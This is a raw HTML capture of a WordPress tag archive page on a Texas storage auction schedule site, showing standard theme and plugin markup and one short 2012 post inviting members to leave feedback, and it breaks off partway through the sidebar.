

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auctionstx.com/tag/comments/
body_size: 304976
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9" lang="en"> <![endif]-->
<!--[if gt IE 9]>    <html class="no-js gt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
  
  <!-- Meta Tags -->
  	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1, maximum-scale=1">
	
  <!-- Title -->
  <title>Comments Archives - Texas Storage Auction Schedules &amp; News</title>

<!--[if lt IE 9]>
	<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://auctionstx.com/tag/comments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comments Archives - Texas Storage Auction Schedules &amp; News" />
	<meta property="og:url" content="https://auctionstx.com/tag/comments/" />
	<meta property="og:site_name" content="Texas Storage Auction Schedules &amp; News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://auctionstx.com/#website","url":"https://auctionstx.com/","name":"Texas Storage Auction Schedules &amp; News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://auctionstx.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://auctionstx.com/tag/comments/#webpage","url":"https://auctionstx.com/tag/comments/","name":"Comments Archives - Texas Storage Auction Schedules &amp; News","isPartOf":{"@id":"https://auctionstx.com/#website"},"breadcrumb":{"@id":"https://auctionstx.com/tag/comments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://auctionstx.com/tag/comments/"]}]},{"@type":"BreadcrumbList","@id":"https://auctionstx.com/tag/comments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://auctionstx.com/"},{"@type":"ListItem","position":2,"name":"Comments"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Texas Storage Auction Schedules &amp; News &raquo; Feed" href="https://auctionstx.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Texas Storage Auction Schedules &amp; News &raquo; Comments Feed" href="https://auctionstx.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Texas Storage Auction Schedules &amp; News &raquo; Comments Tag Feed" href="https://auctionstx.com/tag/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/auctionstx.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fca-ept-layout1-style-css'  href='https://auctionstx.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout1/fca-ept-layout1.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fca-ept-layout2-style-css'  href='https://auctionstx.com/wp-content/plugins/easy-pricing-tables/assets/blocks/layout2/fca-ept-layout2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dh-ptp-block-css-css'  href='https://auctionstx.com/wp-content/plugins/easy-pricing-tables/assets/ui/block.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dh-ptp-design1-css'  href='https://auctionstx.com/wp-content/plugins/easy-pricing-tables/assets/pricing-tables/design1/pricingtable.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://auctionstx.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://auctionstx.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css'  href='https://auctionstx.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css'  href='https://auctionstx.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css'  href='https://auctionstx.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.3' type='text/css' media='screen' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='weather-atlas-css'  href='https://auctionstx.com/wp-content/plugins/weather-atlas/public/css/weather-atlas-public.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='weather-icons-css'  href='https://auctionstx.com/wp-content/plugins/weather-atlas/public/font/weather-icons/weather-icons.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css'  href='https://fonts.googleapis.com/css?family=Oxygen:400&subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='thr_font_0-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_1-css'  href='https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_font_2-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400&#038;subset=latin%2Clatin-ext&#038;ver=1.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='thr_style-css'  href='https://auctionstx.com/wp-content/themes/throne/style.css?ver=1.4.0' type='text/css' media='screen' />
<style id='thr_style-inline-css' type='text/css'>
body,.button_respond,.thr_author_link {font-family: 'Roboto';font-weight: 300;}h1,h2,h3,h4,h5,h6,.featured_posts_link,.mks_author_widget h3{font-family: 'PT Sans Narrow';font-weight: 400;}#nav li a,.site-title,.site-title a,.site-desc,.sidr ul li a{font-family: 'Roboto Condensed';font-weight: 400;}body,.overlay_bg_div{background-color: rgba(243,243,243,1.00);}.arch_line,.page-progress span{background: #0090ff;}.thr_boxed_wrapper,.is_bxd.meta-share{background-color: #ffffff;}.thr_boxed{margin-top: 0px;}::-webkit-input-placeholder { color:#0f3963;}:-moz-placeholder { color: #0f3963;}::-moz-placeholder { color:#0f3963;}:-ms-input-placeholder { color:#0f3963;}.site-title a,#nav li a,.header-main,.search_header_form input[type="text"], .search_header_form input[type="text"]:focus,.menu-item-has-children:after,.sidr ul li span,.sidr ul li a {color: #0f3963;}#nav > ul > li:hover > a, #nav a:hover,#nav li.current-menu-item > a,#nav li.current_page_item > a,#nav li.current-menu-item.menu-item-has-children:after,#nav li.current_page_item.menu-item-has-children:after,.sidr ul li:hover > a, .sidr ul li:hover > span,#sidr-existing-content li.sidr-class-current_page_item > a,#sidr-existing-content li.sidr-class-current_page_item > .thr_menu_parent,#sidr-existing-content li.sidr-class-current-menu-item > a,#sidr-existing-content li.sidr-class-current-menu-item > .thr_menu_parent{color: #e23a3e;}.sidr ul li:hover > a, .sidr ul li.active > a, .sidr ul li.sidr-class-active > a,.sidr ul li ul li:hover > a, .sidr ul li ul li.active > a, .sidr ul li ul li.sidr-class-active > a {-webkit-box-shadow: inset 2px 0 0 0px #e23a3e;-moz-box-shadow: inset 2px 0 0 0px #e23a3e;box-shadow: inset 2px 0 0 0px #e23a3e;}.menu-item-has-children:after{border-top-color: #0f3963;}li.menu-item-has-children:hover:after{color: #e23a3e;}.header-main {height: 56px;background-color: #ffffff;background-color: rgba(255,255,255,1.00);background-repeat:repeat;}.sidr{background-color: #ffffff;}#sticky_header{background-color: #ffffff;background:rgba(255,255,255,0.9);}.header-main .search_header_form{background-color: transparent;}.header-main .search_header_form input[type="text"]{top:4px;;}#nav li a{padding: 17px 3px 18px;}.header-bottom,#nav .sub-menu{background-color: #ffffff;}.header_ads_space{margin: -17px 0;}.logo_wrapper{top: 3px;left: 0px;}.menu-item-has-children:after{margin: 22px 0 0 2px;}.main_content_wrapper{background-color: #ffffff;}.thr_content_wrapped .meta-share{background-color: #ffffff;}.main_content_wrapper .single .entry-title, .page-template-default .entry-title,.main_content_wrapper .entry-title a,.main_content_wrapper h1,.main_content_wrapper h2,.main_content_wrapper h3,.main_content_wrapper h4, .main_content_wrapper h5,.main_content_wrapper h6,#subheader_box h1,#subheader_box h2,#subheader_box h3,#subheader_box h4,#subheader_box h5,#subheader_box h6{color: #0f3963;}.main_content_wrapper,#subheader_box p{color: #0f3963;}.meta-item,.meta-item a,.comment-metadata time,.comment-list .reply a,.main_content_wrapper .button_respond,li.cat-item,.widget_archive li,.widget_recent_entries ul span{color: #0f3963;}.meta-item i,.entry-title a:hover,a,.comment-metadata time:before,.button_respond:hover,.button_respond i,.comment-list .reply a:before,.comment-list .reply a:hover,.meta-item a:hover,.error404 h1,.thr_content_wrapped .meta-share.meta-itemi{color: #0090ff;}.error404 .entry-content .nav-menu li a{background: #0090ff;}.underlined_heading span{border-bottom-color: #0090ff;}blockquote{border-color: #0090ff;}.comment-reply-title:after,#submit,.meta-item .read_more_button, .thr_button, input[type="submit"],.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover,.f_read_more,.wp-caption .wp-caption-text,.entry-content .mejs-container .mejs-controls, .entry-content .mejs-embed, .entry-content .mejs-embed body,.comment-list li.bypostauthor > .comment-body:after,.comment-list li.comment-author-admin > .comment-body:after{background: #0090ff;}.entry-content .mejs-controls .mejs-time-rail .mejs-time-total,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.entry-content .mejs-controls .mejs-time-rail .mejs-time-loaded{background: rgba(243,243,243,1.00);}.entry-content .mejs-controls .mejs-time-rail .mejs-time-current,.entry-content .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: rgba(0,144,255,0.5);}.current, .page-numbers:hover, #pagination .post_previous a:hover, #pagination .post_next a:hover, .load_more_posts a:hover{box-shadow: inset 0 0 0 1px #0090ff;}.thr_sidebar_wrapped #sidebar,.thr_widget_wrapped #sidebar .widget,.thr_sidebar_wrapped .affix,.thr_sidebar_wrapped .affix-bottom{background: #ffffff;}#sidebar .widget-title,#sidebar h1,#sidebar h2,#sidebar h3,#sidebar h4,#sidebar h5,#sidebar h6{color: #0f3963;}#sidebar .widget-title span{border-bottom-color: #0090ff;}.widget_tag_cloud a,#sidebar .widget a,li.recentcomments:before,#sidebar .thr_posts_widget.widget .entry-meta a:hover {color: #0090ff;}#sidebar{color: #0f3963;}.footer_wrapper{background-color: #ffffff}.footer_wrapper p,.footer_wrapper,.footer_wrapper .widget{color: #0f3963;}.footer_wrapper a{color: #0f3963;}.footer_wrapper h1,.footer_wrapper h2,.footer_wrapper h3,.footer_wrapper h4,.footer_wrapper h5,.footer_wrapper h6,.footer_wrapper .widget-title{color: #ffffff;}.archive-title,.category-heading-title,#archive_title p,.archive-title h1{color: #0f3963;}.site-title a{text-transform: uppercase;}.nav-menu li a{text-transform: uppercase;}.footer_wrapper .widget-title{text-transform: uppercase;}
</style>
<link rel='stylesheet' id='thr_responsive-css'  href='https://auctionstx.com/wp-content/themes/throne/css/responsive.css?ver=1.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css'  href='https://auctionstx.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css'  href='https://auctionstx.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css'  href='https://auctionstx.com/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css'  href='https://auctionstx.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://auctionstx.com/?sccss=1&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--s2member-css'  href='https://auctionstx.com/wp-content/plugins/s2member/s2member-o.php?ws_plugin__s2member_css=1&#038;qcABC=1&#038;ver=210526-210526-466478496' type='text/css' media='all' />
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/plugins/weather-atlas/public/js/weather-atlas-public.min.js?ver=1.2.1' id='weather-atlas-js'></script>
<script type='text/javascript' src='https://auctionstx.com/wp-content/plugins/weather-atlas/public/js/jquery-cookie.min.js?ver=1.2.1' id='jquery-cookie-js'></script>
<link rel="https://api.w.org/" href="https://auctionstx.com/wp-json/" /><link rel="alternate" type="application/json" href="https://auctionstx.com/wp-json/wp/v2/tags/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://auctionstx.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://auctionstx.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />

<!-- LionScripts: Webmaster Tools Head Start -->
<meta name="google-site-verification" content="P8YAM56NRRvHcsda8gzcz919dq9rYH9IMfZD7Y1xnGY" /><meta name='msvalidate.01' content='33F20FBF6E9612B93341DC868138CF9D'><meta name='p:domain_verify' content='a3798d13803b869f4e0d61105a468a72'><meta name="alexaVerifyID" content="a3798d13803b869f4e0d61105a468a72" />
<!-- LionScripts: Webmaster Tools Head End -->
<style type='text/css' media='screen'>
	body{ font-family:"Oxygen", arial, sans-serif;}
	h1{ font-family:"Oxygen", arial, sans-serif;}
	h2{ font-family:"Oxygen", arial, sans-serif;}
	h3{ font-family:"Oxygen", arial, sans-serif;}
	h4{ font-family:"Oxygen", arial, sans-serif;}
	h5{ font-family:"Oxygen", arial, sans-serif;}
	h6{ font-family:"Oxygen", arial, sans-serif;}
	blockquote{ font-family:"Oxygen", arial, sans-serif;}
	p{ font-family:"Oxygen", arial, sans-serif;}
	li{ font-family:"Oxygen", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><link rel="icon" href="https://auctionstx.com/wp-content/uploads/2016/09/cropped-Texas-Storage-Auctions-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://auctionstx.com/wp-content/uploads/2016/09/cropped-Texas-Storage-Auctions-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://auctionstx.com/wp-content/uploads/2016/09/cropped-Texas-Storage-Auctions-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://auctionstx.com/wp-content/uploads/2016/09/cropped-Texas-Storage-Auctions-270x270.jpg" />
<link rel="shortcut icon" href="https://auctionstx.com/wp-content/uploads/2015/03/Favicon.png" type="image/x-icon" /></head>


<body data-rsssl=1 class="archive tag tag-comments tag-408 thr_body_sidebar_right sticky_on chrome thr_content_wrapped thr_widget_wrapped &quot;&gt;&lt;!-- LionScripts: Webmaster Tools Body Start --&gt;
&lt;!-- Google Tag Manager (noscript) --&gt;
							&lt;noscript&gt;&lt;iframe src=&quot;https://www.googletagmanager.com/ns.html?id=&quot;
							height=&quot;0&quot; width=&quot;0&quot; style=&quot;display:none;visibility:hidden&quot;&gt;&lt;/iframe&gt;&lt;/noscript&gt;
							&lt;!-- End Google Tag Manager (noscript) --&gt;
&lt;!-- LionScripts: Webmaster Tools Body End --&gt;
							&lt;meta type=&quot;lionscripts:webmaster-tools">



<div id="sticky_header" class="header-sticky"><div class="content_wrapper"></div></div>

<header id="header" class="header full_width clearfix">
	<div class="header-main">
				<div class="content_wrapper">		
						<div class="logo_wrapper">

		
	
	<span class="site-title">
		<a href="https://auctionstx.com/" title="Texas Storage Auction Schedules &amp; News" >
							<img src="https://auctionstx.com/wp-content/uploads/2015/03/Logo1.jpg" alt="Texas Storage Auction Schedules &amp; News" />
					</a>
	</span>

	

</div><a class="nav-btn" id="nav-open-btn" href="#"><i class="fa fa-bars"></i></a>
<nav id="nav" class="main_navigation">
	<ul id="thr_main_navigation_menu" class="nav-menu"><li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11437"><a href="https://auctionstx.com/">Home</a></li>
<li id="menu-item-15153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15153"><a href="https://auctionstx.com/join-now/">Join Now</a></li>
<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a href="https://auctionstx.com/list-your-auction/">List Your Auction</a></li>
<li id="menu-item-14304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14304"><a href="#">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://auctionstx.com/houston-storage-auctions/">Houston Storage Auctions</a></li>
	<li id="menu-item-13882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13882"><a href="https://auctionstx.com/dallas-storage-auctions/">Dallas Storage Auctions</a></li>
	<li id="menu-item-14302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14302"><a href="https://auctionstx.com/fort-worth-storage-auctions/">Fort Worth Storage Auctions</a></li>
	<li id="menu-item-11932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11932"><a href="https://auctionstx.com/san-antonio-storage-auctions/">San Antonio Storage Auctions</a></li>
	<li id="menu-item-14303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14303"><a href="https://auctionstx.com/austin-storage-auctions/">Austin Storage Auctions</a></li>
</ul>
</li>
<li id="menu-item-15157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15157"><a href="https://auctionstx.com/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-14308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14308"><a href="https://auctionstx.com/category/storage-auction-news/">Storage Auction News</a></li>
	<li id="menu-item-14307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14307"><a href="https://auctionstx.com/category/storage-auctions-101/">Storage Auctions 101</a></li>
</ul>
</li>
<li id="menu-item-14305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14305"><a href="https://auctionstx.com/faqs/">FAQs</a></li>
<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a href="https://auctionstx.com/contact-us/">Contact Us</a></li>
<li id="menu-item-15114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15114"><a href="https://auctionstx.com/wp-login.php">Login</a></li>
<li id="search_header_wrap"><a id="search_header" class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><form class="search_header_form" action="https://auctionstx.com/" method="get">
		<input name="s" class="search_input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." />
		</form></li></ul></nav>		</div>

	</div>
	</header>

<main id="main_content" class="clearfix">

	<div id="archive_title" class="full_width archive-title">
		<div class="content_wrapper">
			<h1>Tag - Comments</h1><span class="arch_line"></span>		</div>
	</div>


    <section id="thr_main" class="content_wrapper">
    	
    			
        <div class="main_content_wrapper">
                
        <div class="posts_wrapper layout_a">
	

<article id="post-4309" class="post-4309 post type-post status-publish format-standard has-post-thumbnail hentry category-about-us tag-auctionstx-com tag-comments">

	<div class="entry-header">

		<h2 class="entry-title"><a href="https://auctionstx.com/comments-by-auctionstx-com-members/" title="Comments By AuctionsTX.com Members">Comments By AuctionsTX.com Members</a></h2>
		
					<div class="entry-meta">
				<div class="meta-item date"><i class="icon-clock"></i><span class="updated">August 2, 2012</span></div><div class="meta-item author"><i class="icon-user"></i><span class="vcard author"><span class="fn"><a href="https://auctionstx.com/author/infoauctionstx-com/">Travis Lane</a></span></span></div><div class="meta-item categories"><i class="icon-note"></i><a href="https://auctionstx.com/category/about-us/" rel="category tag">About Us</a></div><div class="meta-item comments"><i class="icon-bubbles"></i><a href="https://auctionstx.com/comments-by-auctionstx-com-members/#comments">8 Comments</a></div>			</div>
			</div>



		<div class="entry-image featured_image">
		<a href="https://auctionstx.com/comments-by-auctionstx-com-members/" title="Comments By AuctionsTX.com Members">
		<img width="700" height="365" src="https://auctionstx.com/wp-content/uploads/2012/08/Comments.jpg" class="attachment-thr-layout-a size-thr-layout-a wp-post-image" alt="Comments" loading="lazy" srcset="https://auctionstx.com/wp-content/uploads/2012/08/Comments.jpg 700w, https://auctionstx.com/wp-content/uploads/2012/08/Comments-300x156.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />		<span class="featured_item_overlay"></span>
				</a>
	</div>
	

  
	<div class="entry-content">
										<p>If you're a member and would like to leave a comment, you can do so in the comments section below.  We are committed to providing excellent customer service to all of our members and we appreciate all of your suggestions and feedback.</p>
				
	</div>
	

	<div class="entry-footer">

							
				<div class="meta-item meta-item-share">
			<div class="meta-item-wrapper">
				
	<div class="soc_sharing">
		<div class="thr_share_button">
			<i class="icon-share"></i>
		</div>
		<ul class="thr_share_items">
			<li><a class="fa fa-facebook" href="javascript:void(0);" data-url="http://www.facebook.com/sharer.php?u=https://auctionstx.com/comments-by-auctionstx-com-members/&amp;t=Comments By AuctionsTX.com Members"></a></li><li><a class="fa fa-twitter" href="javascript:void(0);" data-url="http://twitter.com/intent/tweet?url=https://auctionstx.com/comments-by-auctionstx-com-members/&amp;text=Comments By AuctionsTX.com Members"></a></li><li><a class="fa fa-google-plus" href="javascript:void(0);" data-url="https://plus.google.com/share?url=https://auctionstx.com/comments-by-auctionstx-com-members/"></a></li><li><a class="fa fa-pinterest" href="javascript:void(0);" data-url="http://pinterest.com/pin/create/button/?url=https://auctionstx.com/comments-by-auctionstx-com-members/&amp;media=https://auctionstx.com/wp-content/uploads/2012/08/Comments.jpg&amp;description=Comments By AuctionsTX.com Members"></a></li><li><a class="fa fa-linkedin" href="javascript:void(0);" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://auctionstx.com/comments-by-auctionstx-com-members/&amp;title=Comments By AuctionsTX.com Members"></a></li>		</ul>
	</div>
			</div>
		</div>
				
	</div>

<div class="clear"></div>	
</article>

</div>
                </div>

        <aside id="sidebar" class="sidebar right">
	<div id="mks_social_widget-2" class="widget mks_social_widget"><h4 class="widget-title"><span>Follow Us</span></h4>
		
							<ul class="mks_social_widget_ul">
			  		  		<li><a href="https://www.facebook.com/TexasStorageAuctionSchedulesNews" title="Facebook" class="socicon-facebook soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>facebook</span></a></li>
		  			  		<li><a href="https://twitter.com/AuctionsTX" title="Twitter" class="socicon-twitter soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>twitter</span></a></li>
		  			  		<li><a href="https://plus.google.com/+Auctionstx/posts" title="" class="socicon-google-plus soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>google-plus</span></a></li>
		  			  		<li><a href="https://www.pinterest.com/search/pins/?q=auctionstx.com" title="Pinterest" class="socicon-pinterest soc_square" target="_blank" style="width: 48px; height: 48px; font-size: 16px;line-height:53px;"><span>pinterest</span></a></li>
		  			  </ul>
		

		</div><div id="text-4" class="widget widget_text"><h4 class="widget-title"><span>Announcements</span></h4>			<div class="textwidget"><p><span style="color: #ff0000;"><br />
Texas Storage Auction Schedules & News has relaunched the DFW storage auction schedule. We will send out notifications to all members once we relaunch the Houston, Austin & San Antonio schedules.</span></p>
</div>
		</div><div id="thr_video_widget-2" class="widget thr_video_widget"><h4 class="widget-title"><span>What We Do</span></h4>		<div class="video-widget-inside">
		
				
						
				<iframe width="100%" height="180" src="https://www.youtube.com/embed/Zgeso53fG5g?showinfo=0;controls=0" frameborder="0" allowfullscreen></iframe>
			
						
